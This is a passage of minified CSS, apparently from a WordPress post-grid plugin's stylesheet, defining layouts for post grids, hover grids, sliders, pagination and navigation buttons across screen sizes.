.rt-offset-item.offset-small .post-img a,.offset05 .rt-offset-item.offset-small .post-img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:992px){.offset05>[class*=rt-col]{width:50%}.offset05>[class*=rt-col]:first-child{width:55%}.offset05>[class*=rt-col]:last-child{width:45%}}@media (max-width:991px){.offset05>[class*=rt-col]{width:100%}.offset05 .rt-post-overlay{margin-bottom:30px}}.offset05>[class*=rt-col] [class*=rt-col]{flex:100%!important;width:100%!important}.offset05 .offset-small .post-img{margin-left:15px}.rt-grid-hover-layout4{grid-gap:5px;display:grid;grid-auto-rows:280px;grid-template-columns:1fr 1fr}@media (min-width:1200px){.rt-grid-hover-layout4{grid-template-columns:27% 44% 27%}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+1),.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+2){grid-column:1/2;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+3){grid-column:2/3;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+4),.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+5){grid-column:3/4;grid-row:var(--row-w)}.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+1) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+2) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+4) .post-content .excerpt,.rt-grid-hover-layout4 .grid-hover-item:nth-child(5n+5) .post-content .excerpt{display:none}}@media (max-width:991px){.rt-grid-hover-layout4 .grid-hover-item .post-content .excerpt{display:none}}@media (max-width:767px){.rt-grid-hover-layout4{grid-template-columns:1fr}}@media (min-width:1200px){.b__l-xl{border-left:1px solid #e5e5e5}.rt-sidebar-left-spacer_1{margin-left:26px;padding-left:50px}}.rt-post-grid.post-grid-lg-style-1 .post-content{margin:0 auto;padding:30px 90px;position:relative;text-align:center}@media (max-width:1400px){.rt-post-grid.post-grid-lg-style-1 .post-content{padding:30px 20px}}@media (max-width:991px){.rt-post-grid.post-grid-lg-style-1 .post-content{padding:20px 0}}.rt-post-grid.post-grid-lg-style-1 .post-content .shape-13{left:-45px;position:absolute;top:-80px;z-index:-1}.rt-post-grid.post-grid-lg-style-1 .post-meta ul{justify-content:center}.post-grid-list-style-6 .item .post-title{margin-bottom:5px}.post-grid-lg-style-1 .post-title{margin-bottom:6px}.offset-small-wrap .rt-grid-item:last-child .rt-sidebar-left-spacer_1.b__l-xl{padding-top:30px}.offset-small-wrap .rt-grid-item:last-child .rt-sidebar-left-spacer_1.b__l-xl .item{border:none}.rt-read-more{align-items:center;background:transparent;border:1px solid #e5e5e5;border-radius:3px;color:#646464;display:inline-flex;font-size:12px;font-weight:700;height:44px;justify-content:center;letter-spacing:.05rem;margin-top:10px;padding:5px 18px 5px 25px;text-transform:uppercase}.rt-read-more:hover{background-color:#2962ff;border-color:transparent;color:#fff}.tpg-shortcode-main-wrapper .btn-wrap.left{text-align:left}.tpg-shortcode-main-wrapper .btn-wrap.center{text-align:center}.tpg-shortcode-main-wrapper .btn-wrap.right{text-align:right}.rt-post-box-media-style{display:flex}.rt-post-box-media-style .post-img{margin-right:24px;overflow:hidden;position:relative}.rt-post-box-media-style .post-img>a{display:block;height:100%}.rt-post-box-media-style .post-img>a img{height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1);transition:all 1.5s ease-out;width:100%}.rt-post-box-media-style .post-img .rt-play-over{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.rt-post-box-media-style.style-1 .post-img{max-width:180px;min-width:180px}.rt-post-box-media-style.style-1 .post-content{align-self:center}@media (max-width:991px){.rt-post-box-media-style.style-1 .post-img{max-width:250px;min-width:250px}}@media (max-width:767px){.rt-post-box-media-style.style-1{display:block}.rt-post-box-media-style.style-1 .post-img{margin-right:0;max-width:100%;min-width:100%}.rt-post-box-media-style.style-1 .post-content{padding:20px 0}}.rt-post-box-media-style.style-2 .post-img{max-width:160px;min-width:160px}.rt-post-box-media-style.style-2 .post-content{align-self:center}.rt-post-box-media-style.style-4 .post-img{max-width:350px;min-width:350px}.rt-post-box-media-style.style-4 .post-content{padding:20px 0}.rt-post-box-media-style .rt-tpg-social-share{display:block;float:none}@media (max-width:767px){.rt-post-box-media-style.style-4{display:block}.rt-post-box-media-style.style-4 .post-img{margin-right:0;max-width:100%;min-width:100%}}.rt-post-box-media-style:hover .post-img img{transform:scale(1.1)}@media (min-width:992px){.list_layout1 .post-item .rt-post-box-media-style .post-meta ul{justify-content:center}.list_layout1 .post-item .rt-post-box-media-style .post-content{align-self:center;padding:30px;text-align:center}}.list_layout1 .post-item .rt-post-box-media-style .post-img{margin:0;max-width:50%;min-width:50%}@media (max-width:991px){.list_layout1 .post-item .rt-post-box-media-style{display:block}.list_layout1 .post-item .rt-post-box-media-style .post-img{max-width:100%;min-width:100%}.list_layout1 .post-item .rt-post-box-media-style .post-content{padding:20px 0}}@media (min-width:992px){.list_layout1 .post-item:nth-of-type(2n) .rt-post-box-media-style{flex-direction:row-reverse}}@media (max-width:991px){.list_layout1 .post-item{border-bottom:1px solid #e5e5e5;margin-bottom:30px;padding-bottom:10px}.list_layout1 .post-item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}}.rt-post.post-sm.style-1 .post-img{border-radius:50%;flex:0 0 100px;overflow:unset}.list_layout2 .rt-post.post-sm.style-1 .post-img{overflow:hidden}.rt-post.post-sm.style-1 .post-img img{border-radius:50%;height:100px;-o-object-fit:cover;object-fit:cover;width:100px}.rt-post.post-sm.style-1:hover .post-img img{transform:scale(1)}.rt-post.post-sm .post-img{position:relative}.rt-post.post-sm:hover .post-img:after{background-color:#2962ff;color:#fff}.rt-post.post-sm .post-img+.post-content{margin-left:20px}.rt-post.post-sm .rt-tpg-category.style1,.rt-post.post-sm .rt-tpg-category.style1 a{line-height:100%;padding:0}.list_layout2 .rt-tpg-social-share{display:block;float:none}.tpg-shortcode-main-wrapper .rt-swiper-holder{overflow:hidden}.tpg-shortcode-main-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ea3535!important}.tpg-shortcode-main-wrapper .swiper-pagination .swiper-pagination-bullet{background:#d6d6d6;height:10px;margin:0 2px;opacity:1;transition:.4s;width:10px}.tpg-shortcode-main-wrapper .swiper-wrapper{padding-bottom:45px}.tpg-shortcode-main-wrapper .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:0}.tpg-shortcode-main-wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background:#007bff}.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.6)}.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.tpg-shortcode-main-wrapper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.8)}.tpg-shortcode-main-wrapper>div{position:relative}.tpg-shortcode-main-wrapper .swiper-navigation{position:absolute;right:10px;top:-50px}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn{align-items:center;background-color:#fff;border:1px solid #e5e5e5;border-radius:3px;color:#2962ff;display:inline-flex;font-size:14px;height:36px;justify-content:center;position:static;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;width:36px}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn:hover{background-color:#2962ff;border-color:#2962ff;color:#fff}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn:focus{box-shadow:none;outline:0}.tpg-shortcode-main-wrapper .swiper-navigation .slider-btn.swiper-button-next{margin-left:3px}.tpg-shortcode-main-wrapper .swiper-navigation .swiper-button-next:after,.tpg-shortcode-main-wrapper .swiper-navigation .swiper-button-prev:after{font-size:inherit}.tpg-shortcode-main-wrapper .rt-content-loader .swiper-pagination.swiper-pagination-bullets-dynamic{bottom:10px;left:50%;transform:translateX(-50%);white-space:nowrap}.tpg-shortcode-main-wrapper.is-auto-height-yes .rt-content-loader .swiper-pagination.swiper-pagination-bullets-dynamic{bottom:-15px}.tpg-shortcode-main-wrapper.tpg-has-nav{padding-top:50px}.tpg-post-thumbnail .tpg-thumb-caption{border-left:3px solid;display:block;font-size:90%;line-height:18px;margin-top:11px;padding-left:12px}.tpg-post-thumbnail .tpg-thumb-caption .caption-label{font-weight:500}.tpg-single-post-meta.post-meta-tags span img{border-radius:50%;display:inline-block;height:25px;margin-right:5px;margin-top:-2%;width:25px}.tpg-single-post-meta.post-meta-tags span i{margin-right:5px}.tpg-single-post-share .rt-tpg-social-share a{margin-right:10px}.elementor-element.elementor-widget-empty.elementor-widget-tpg-single-social-share{background:none}.elementor-element.elementor-widget-empty.elementor-widget-tpg-single-social-share .elementor-widget-empty-icon{display:none}.tpg-single-comment-box .comments-area{margin-top:0}.builder-content.content-invisible{opacity:0;visibility:hidden}.slider-layout-main.slider-layout13-main .tpg-widget-heading-wrapper{margin-left:0;margin-right:0}.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-el-image-wrap{height:533px}@media (max-width:767px){.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-el-image-wrap{height:400px}}.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap{flex:0 0 150px;height:115px;margin:0 15px 0 0;max-width:150px}@media (max-width:500px){.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap{flex:0 0 130px;max-width:130px}}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail,.rt-tpg-container .grid-layout6 .rt-holder .rt-detail{padding:0}.rt-tpg-container .grid-layout5 .offset-left .rt-holder .rt-el-content-wrapper{position:relative}.rt-tpg-container .grid-layout5 .offset-right .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:row-reverse}.rt-tpg-container .grid-layout5 .offset-left .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout6 .offset-left .rt-holder .tpg-el-image-wrap{margin:0}.tpg-el-main-wrapper .grid-layout5 .offset-left .tpg-post-holder .offset-content{bottom:0;display:flex;flex-direction:column;height:100%;justify-content:flex-end;left:0;padding:30px 30px 17px;position:absolute;top:auto;width:100%}.tpg-el-main-wrapper .grid-layout5 .tpg-el-image-wrap .overlay{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.tpg-el-main-wrapper .grid-layout5 .offset-left .entry-title{color:#fff;font-size:29px;font-weight:500;margin-top:5px}.tpg-el-main-wrapper .grid-layout5 .offset-right .entry-title{color:#212121;font-size:18px;font-weight:500;line-height:25px}.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta,.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta *,.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta a{color:hsla(0,0%,100%,.7)!important;font-size:14px}.tpg-el-main-wrapper .grid-layout5 .offset-left .rt-el-post-meta .author a{color:#fff!important}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail .read-more a,.tpg-el-main-wrapper .grid-layout5 .rt-holder .tpg-el-excerpt{color:#fff}.rt-tpg-container .grid-layout5 .rt-holder .rt-detail .read-more a{background:hsla(0,0%,100%,.4);border-color:hsla(0,0%,100%,.8)}.tpg-el-main-wrapper .grid-layout5 .offset-right .tpg-el-image-wrap .overlay{display:none!important}.tpg-el-main-wrapper .grid-layout5 .offset-right .offset-content{flex:1}.tpg-el-main-wrapper .grid-layout5 .offset-right .rt-el-post-meta{margin-bottom:0}.tpg-el-main-wrapper .grid-layout5 .offset-right .offset-item{margin-bottom:20px}.tpg-el-main-wrapper .grid-layout5.rt-row{margin-left:-10px;margin-right:-10px}.tpg-el-main-wrapper .grid-layout5 .offset-left,.tpg-el-main-wrapper .grid-layout5 .offset-right{padding-left:10px;padding-right:10px}.tpg-el-main-wrapper.grid-layout5-2-main .grid-layout5,.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6{display:flex;flex-direction:row-reverse}.rt-tpg-container .grid-layout5 .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row}@media (max-width:991px){.tpg-el-main-wrapper .grid-layout5 .offset-left,.tpg-el-main-wrapper .grid-layout5 .offset-right{width:100%!important}}.tpg-wrapper-align-left .rt-tpg-container .grid-layout6 .offset-left .offset-content,.tpg-wrapper-align-right .rt-tpg-container .grid-layout6 .offset-left .offset-content{padding:0}.rt-tpg-container .grid-layout6 .offset-right .offset-item{margin-bottom:15px}.tpg-el-main-wrapper .grid-layout6 .offset-left .tpg-el-image-wrap img{height:615px}.tpg-el-main-wrapper .grid-layout6 .tpg-el-image-wrap img{width:100%!important}.rt-tpg-container .grid-layout6 .offset-left .rt-holder .tpg-el-image-wrap{margin-bottom:15px}.rt-tpg-container .grid-layout6 .offset-left .rt-holder .tpg-separate-category{margin-bottom:5px}.tpg-wrapper-align-center .rt-tpg-container .grid-layout6 .offset-left .offset-content{padding:0 90px;text-align:center}.rt-tpg-container .grid-layout6 .tpg-separate-category,.rt-tpg-container .grid-layout6 .tpg-separate-category a{color:#777;font-weight:500}.rt-tpg-container .grid-layout6 .tpg-separate-category a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .grid-layout6 .offset-left .entry-title-wrapper .entry-title{font-size:30px;font-weight:500}.rt-tpg-container .grid-layout6 .offset-right .entry-title-wrapper .entry-title{font-size:24px;font-weight:500}@media (max-width:991px){.rt-tpg-container .grid-layout6 .offset-left{width:100%}.rt-tpg-container .grid-layout6 .offset-right{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.rt-tpg-container .grid-layout6 .offset-right .offset-item{flex:0 0 50%;padding-left:15px;padding-right:15px}}@media (max-width:767px){.rt-tpg-container .grid-layout6 .offset-right .offset-item{flex:0 0 100%;padding-left:15px;padding-right:15px}}@media (min-width:992px){.tpg-el-main-wrapper .grid-layout6:not(.disable-middle-border) .offset-right{padding-left:80px;position:relative}.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6:not(.disable-middle-border) .offset-right{padding-left:15px;padding-right:80px}.tpg-el-main-wrapper .grid-layout6:not(.disable-middle-border) .offset-right:before{background-color:#ddd;content:"";height:calc(100% - 30px);left:32px;position:absolute;top:0;width:1px}.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6:not(.disable-middle-border) .offset-right:before{left:auto;right:32px}}@media (max-width:767px){.tpg-el-main-wrapper .grid-layout6 .offset-left .tpg-el-image-wrap img{height:380px}}.rt-tpg-container .rt-el-content-wrapper .gallery-content{align-items:flex-start;display:flex;flex-direction:column;height:100%;justify-content:flex-end;left:0;padding:20px 20px 0;position:absolute;top:0;width:100%}.rt-tpg-container .grid-layout7 .gallery-content .entry-title,.rt-tpg-container .grid-layout7 .gallery-content .rt-el-post-meta,.rt-tpg-container .grid-layout7 .gallery-content .rt-el-post-meta a,.rt-tpg-container .grid-layout7 .gallery-content .tpg-el-excerpt{color:#fff}.rt-tpg-container .grid-layout7 .overlay{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid-layout7 .rt-holder .rt-detail,.rt-tpg-container .grid-layout7 .rt-holder .rt-img-holder{height:100%;margin:0;padding:0}.rt-tpg-container .grid-layout7 .rt-holder .rt-img-holder{height:300px}@media (max-width:767px){.tpg-el-main-wrapper .rt-content-loader .offset-left,.tpg-el-main-wrapper .rt-content-loader .offset-right{width:100%!important}.rt-tpg-container .grid-layout6 .offset-right{width:calc(100% + 30px)!important}.rt-tpg-container .grid_hover-layout4 .offset-left{margin-bottom:30px}}@media (min-width:768px){.rt-tpg-container .grid_hover-layout4 .offset-left,.rt-tpg-container .grid_hover-layout4 .offset-right{padding-left:10px;padding-right:10px}.rt-tpg-container .grid_hover-layout4 .offset-right .rt-grid-item{padding-bottom:10px;padding-left:5px;padding-right:5px}}.rt-tpg-container .offset-right .entry-title-wrapper .entry-title{font-size:18px}.rt-tpg-container .offset-right .rt-grid-hover-item .rt-holder .grid-hover-content{padding:15px 15px 10px}.tpg-el-main-wrapper .offset-right .tpg-el-image-wrap img{height:100%;min-height:170px;-o-object-fit:cover;object-fit:cover}.tpg-el-main-wrapper .grid_hover-layout4 .offset-right .tpg-el-image-wrap img{min-height:184px}.tpg-el-main-wrapper .offset-right .rt-list-item .tpg-el-image-wrap img{min-height:inherit}.tpg-el-main-wrapper .offset-left .tpg-el-image-wrap{height:589px}@media (max-width:767px){.tpg-el-main-wrapper .offset-left .tpg-el-image-wrap{height:400px}}.tpg-el-main-wrapper .grid_hover-layout4 .offset-left .tpg-el-image-wrap{height:572px}.rt-tpg-container .grid_hover-layout4 .offset-left .rt-holder .rt-el-post-meta{margin-bottom:7px;max-height:inherit;opacity:1;visibility:visible}.rt-tpg-container .grid_hover-layout4 .rt-holder:hover .rt-el-post-meta{max-height:30px}.tpg-el-main-wrapper.grid_hover-layout4-2-main .grid_hover-layout4{flex-direction:row-reverse}.rt-tpg-container .grid_hover-layout5 .offset-left .tpg-el-image-wrap img{height:590px}@media (max-width:767px){.rt-tpg-container .grid_hover-layout5 .offset-left .tpg-el-image-wrap img{height:400px}}body .tpg-el-main-wrapper .grid_hover-layout5 [class*=rt-col]{padding:2.5px}body .tpg-el-main-wrapper .grid_hover-layout5 .offset-left-wrap .rt-grid-item{padding:0}.rt-tpg-container .grid_hover-layout5,.rt-tpg-container .grid_hover-layout5 .rt-row{margin-left:-2.5px;margin-right:-2.5px}.rt-tpg-container .grid_hover-layout5.grid_hover-layout8{margin-left:0;margin-right:7px}.rt-tpg-container .grid_hover-layout5 .rt-row{margin-bottom:-2.5px;margin-top:-2.5px}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .grid-hover-content{min-height:100%}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .grid-hover-content .post-meta-tags{margin-top:-7px}.grid-hover-overlay-height-default .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content,.grid-hover-overlay-height-default .slider-layout9-main .grid_hover-layout5 .rt-holder .grid-hover-content{min-height:auto}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category{margin-bottom:0}.rt-tpg-container .grid_hover-layout5 .rt-holder .grid-hover-content:before{background:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content:before{background:hsla(0,0%,100%,.2)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content:after{background:hsla(0,0%,100%,.4)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);border-top:1px solid hsla(0,0%,100%,.3)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder:hover .grid-hover-content{backdrop-filter:blur(0);-webkit-backdrop-filter:blur(0)}.tpg-el-main-wrapper .grid_hover-layout5 .offset-right .tpg-el-image-wrap img{height:292px}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links .rt-separator{display:none}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);border-radius:3px;color:#fff;display:inline-block;font-size:14px;margin-bottom:2px;margin-right:5px;margin-top:2px}.grid_hover-layout5 .categories-links a{padding:3px 8px 2px}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links{margin-bottom:5px}.comment-visibility-default .grid_hover-layout5 .post-meta-tags{color:hsla(0,0%,100%,.8);font-size:14px}.rt-tpg-container .grid_hover-layout5 .offset-right .rt-holder .grid-hover-content{padding:30px 30px 15px}@media (max-width:991px){.rt-tpg-container .grid_hover-layout5 .offset-right .rt-holder .grid-hover-content{padding:20px}}.rt-tpg-container .grid_hover-layout5 .offset-left .rt-holder .grid-hover-content{padding:40px 20px 25px 40px}.rt-tpg-container .grid_hover-layout5 .offset-left .rt-holder:hover .grid-hover-content{padding-bottom:25px}.rt-tpg-container .grid_hover-layout5 .offset-left .entry-title-wrapper .entry-title{font-size:26px}.rt-tpg-container .grid_hover-layout5 .offset-right .entry-title-wrapper .entry-title{font-size:20px}.grid_hover-layout6-2-main .grid_hover_layout_wrapper,.tpg-el-main-wrapper.grid_hover-layout5-2-main .grid_hover-layout5,.tpg-el-main-wrapper.grid_hover-layout7-2-main .grid_hover-layout7{flex-direction:row-reverse}.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-gap:5px;display:grid;gap:20px;grid-auto-rows:280px;grid-template-columns:1fr 1fr;margin-bottom:5px;width:100%}.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper .rt-grid-item{padding:0}@media (min-width:768px){.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-template-columns:32fr 36fr 32fr}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+1){grid-column:1/2;grid-row:1}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+2){grid-column:1/2;grid-row:2}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+3){grid-column:2/3;grid-row:1/3}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+4){grid-column:3/4;grid-row:1}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+5){grid-column:3/4;grid-row:2}}@media (max-width:767px){.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-template-columns:1fr}}.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper .rt-img-holder,.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper .rt-img-holder img{height:100%}.tpg-el-main-wrapper .grid_hover-layout9{flex-direction:row-reverse}.tpg-el-main-wrapper.grid_hover-layout9-2-main .grid_hover-layout9{flex-direction:row}.tpg-el-main-wrapper .grid_hover-layout9 .offset-right .tpg-el-image-wrap img{height:193px}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout9 .offset-right .rt-grid-hover-item .rt-holder .rt-el-post-meta{display:none}.rt-tpg-container .grid_hover-layout9 .offset-left .rt-holder .grid-hover-content{padding:40px 40px 25px}@media (max-width:767px){.tpg-el-main-wrapper .grid_hover-layout9 .offset-right .tpg-el-image-wrap img{height:230px}}.rt-tpg-container .grid_hover-layout10 .rt-img-holder{height:385px}.grid-hover-overlay-height-default .grid_hover-layout10 .rt-holder .grid-hover-content{justify-content:center;text-align:center}.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:410px}@media (max-width:991px){.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:370px}}@media (max-width:767px){.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:300px}}.rt-tpg-container .grid_hover-layout11 .entry-title-wrapper{margin-top:-8px}.rt-tpg-container .grid_hover-layout11 .entry-title-wrapper .entry-title{font-size:26px;line-height:1.4}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1{margin-left:30px;margin-top:20px}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);display:inline-block;line-height:1.3;margin-right:15px;position:relative;text-transform:capitalize}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links .rt-separator{display:none}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a{color:#fff;display:inline;font-size:12px;font-weight:500}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a:after{border-right:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-7px;top:0;transition:all .31s ease}.rt-tpg-container .grid_hover-layout11 .rt-holder .rt-el-post-meta{order:-1}.category-visibility-default .grid_hover-layout11 .post-meta-tags .categories-links{display:none}.tpg-el-main-wrapper .swiper-button-next:after,.tpg-el-main-wrapper .swiper-button-prev:after{font-family:Font Awesome\ 5 Free;font-size:inherit;font-weight:900}.tpg-el-main-wrapper .swiper-button-prev:after{content:"\f060"}.tpg-el-main-wrapper .swiper-button-next:after{content:"\f061"}.swiper-pagination{padding-top:5px;position:static}.swiper-pagination-bullet{margin:0 3px}.elementor-image-carousel-wrapper{overflow:hidden}.swiper-container .elementor-swiper-button{color:hsla(0,0%,93%,.9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.swiper-container .elementor-swiper-button-prev{left:10px}.swiper-container .elementor-swiper-button-next{right:10px}.tpg-el-main-wrapper .slider-main-wrapper .swiper-pagination{bottom:-55px;min-height:40px;position:absolute;width:100%}.tpg-el-main-wrapper .slider-main-wrapper .swiper-pagination.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.slider-dot-enable-yes .rt-tpg-container{padding-bottom:50px}.tpg-el-main-wrapper .swiper-pagination span{margin:0 3px;transition:.4s}.tpg-el-main-wrapper .swiper-pagination span:hover{background-color:var(--tpg-primary-color,#0d6efd)}.tpg-el-main-wrapper .swiper-pagination span.swiper-pagination-bullet-active{background-color:var(--tpg-primary-color,#0d6efd);border-radius:10px}.tpg-el-main-wrapper .rt-swiper-holder .tpg-el-image-wrap img{width:100%}.tpg-el-main-wrapper .rt-swiper-holder{margin-left:-15px;margin-right:-15px}body .tpg-el-main-wrapper .rt-slider-item{background:none}body .tpg-el-main-wrapper.slider-is-disable .rt-slider-item{padding:0}.tpg-el-main-wrapper .slider-main-wrapper{position:relative}.tpg-el-main-wrapper .rt-swiper-holder{overflow:hidden}.is-carousel-overflow-none .tpg-el-main-wrapper .rt-swiper-holder{overflow:unset}.slider-arrow-position-top-left .slider-main-wrapper,.slider-arrow-position-top-right .slider-main-wrapper{margin-top:30px}.section-title-style-default.slider-arrow-position-top-left .slider-main-wrapper,.section-title-style-default.slider-arrow-position-top-right .slider-main-wrapper{margin-top:0}.slider-arrow-position-top-right .swiper-navigation{position:absolute;right:-10px;top:-40px}.slider-arrow-position-top-left .swiper-navigation{left:-10px;position:absolute;top:-40px}.slider-arrow-position-top-right .slider-layout13-main .swiper-navigation{right:0}.slider-arrow-position-top-left .slider-layout13-main .swiper-navigation{left:0}.slider-arrow-position-default .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .swiper-navigation .slider-btn{font-size:16px;height:40px;margin:0!important;position:absolute;top:50%;transform:translateY(-50%);transition:.4s!important;width:40px}.slider-arrow-position-show-hover .swiper-navigation .slider-btn.swiper-button-next{left:auto;opacity:0;right:0}.slider-arrow-position-show-hover .swiper-navigation .slider-btn.swiper-button-prev{left:0;opacity:0;right:auto}.slider-arrow-position-show-hover .slider-main-wrapper:hover .swiper-navigation .slider-btn.swiper-button-next{opacity:1;right:40px}.slider-arrow-position-show-hover .slider-main-wrapper:hover .swiper-navigation .slider-btn.swiper-button-prev{left:40px;opacity:1}.slider-arrow-position-default .swiper-navigation .slider-btn.swiper-button-next{left:auto;right:-60px}.slider-arrow-position-default .swiper-navigation .slider-btn.swiper-button-prev{left:-60px;right:auto}body:not(.rtl) .slider-direction-rtl .rt-el-content-wrapper{text-align:right}body:not(.rtl) .slider-direction-rtl .rt-tpg-container .rt-el-post-meta i,body:not(.rtl) .slider-direction-rtl .tpg-el-main-wrapper .post-meta-tags span img{margin-left:5px;margin-right:0}.slider-arrow-position-default .swiper-wrapper,.slider-arrow-position-show-hover .swiper-wrapper{padding-bottom:3px}.slider-dots-align-left .tpg-el-main-wrapper .swiper-pagination{text-align:left}.slider-dots-align-right .tpg-el-main-wrapper .swiper-pagination{text-align:right}.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination{background:rgba(0,0,0,.3);border-radius:30px;left:50%;line-height:1;min-height:20px;padding:9px 20px;transform:translateX(-50%);width:auto}.rt-tpg-container .slider-layout4 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout5 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout6 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout7 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout8 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout9 .entry-title-wrapper .entry-title{font-size:20px}@media (max-width:500px){.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination{min-width:225px}}.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination span{background:#fff}.slider-dots-style-background .swiper-pagination span.swiper-pagination-bullet-active,.slider-dots-style-background .swiper-pagination span:hover{background:var(--tpg-primary-color,#0d6efd)}@media (min-width:768px) and (max-width:1360px){.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper,.slider-arrow-position-show-hover .rt-tpg-container .slider-main-wrapper{margin-left:50px;margin-right:50px}}@media (max-width:767px){.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper .swiper-navigation,.slider-arrow-position-show-hover .rt-tpg-container .slider-main-wrapper .swiper-navigation{position:absolute;right:0;top:-27px}.slider-arrow-position-default .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .swiper-navigation .slider-btn{position:static}.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper,.slider-arrow-position-show-hover .rt-tpg-container 